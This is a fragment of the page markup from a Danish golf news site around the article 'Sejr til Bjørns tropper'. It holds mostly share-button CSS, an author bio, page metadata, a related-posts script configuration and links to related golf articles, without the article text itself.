.td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fsejr-bjoerns-tropper%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sejr+til+Bj%C3%B8rns+tropper&url=https%3A%2F%2Fwww.golfbladet.com%2Fsejr-bjoerns-tropper%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/sejr-bjoerns-tropper/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg&description=Sejr+til+Bj%C3%B8rns+tropper" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sejr+til+Bj%C3%B8rns+tropper %0A%0A https://www.golfbladet.com/sejr-bjoerns-tropper/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/supergod-stemning-haderslev/">Supergod stemning i Haderslev</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/nyt-velkendt-grej-stjernerne/">Nyt og velkendt grej til stjernerne</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/morten/" aria-label="author-photo"><img alt='Morten Buckhøj' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a></span></div><div class="td-author-description">Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Morten Buckhøj"><meta itemprop="url" content="https://www.golfbladet.com/author/morten/"></span><meta itemprop="datePublished" content="2018-01-14T12:24:17+01:00"><meta itemprop="dateModified" content="2018-01-14T12:24:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/sejr-bjoerns-tropper/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Sejr til Bjørns tropper"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1437,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "3686";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "410";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
